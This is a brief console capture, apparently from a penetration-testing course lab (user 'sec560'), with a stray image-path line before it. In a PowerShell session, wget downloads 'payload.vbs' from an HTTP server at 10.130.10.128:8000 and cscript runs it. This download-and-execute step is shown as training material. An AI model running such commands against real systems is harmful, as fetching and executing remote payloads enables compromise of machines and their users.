 PS C:\Users\sec560> wget http://10.130.10.128:8000/payload.vbs -OutFile payload.vbs
PS C:\Users\sec560> cscript payload.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sec560>